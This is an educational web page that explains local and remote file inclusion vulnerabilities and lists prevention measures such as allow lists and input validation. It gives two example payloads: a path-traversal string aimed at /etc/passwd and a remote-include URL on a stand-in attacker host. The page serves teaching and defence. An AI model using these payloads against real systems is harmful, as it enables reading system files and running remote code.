File Inclusion Vulnerabilities

What are File Inclusion Vulnerabilities?
File inclusion vulnerabilities occur when an application uses user input to construct a file path for operations like loading a script. This can allow an attacker to control which file is executed, leading to serious consequences such as code execution on the server or on the client-side.
File Inclusion Attack Examples
Here are some examples of file inclusion attacks:
- Local File Inclusion (LFI): An attacker might use a payload like "../etc/passwd" to try to retrieve the password file from a Unix system.
- Remote File Inclusion (RFI): If the application is vulnerable and improperly configured, an attacker might use a payload like "http://attacker.com/malicious-script.php" to execute a malicious script on the server.
Prevention
Preventing file inclusion vulnerabilities involves proper input validation and sanitization. This includes:
- Input validation: Validate user input by only accepting expected values.
- Use allow lists: Only allow known good input to pass through.
- Sanitize input: Remove or replace special characters from user input.
- Limit file permissions: Limit the permissions of the web server user to only what is necessary.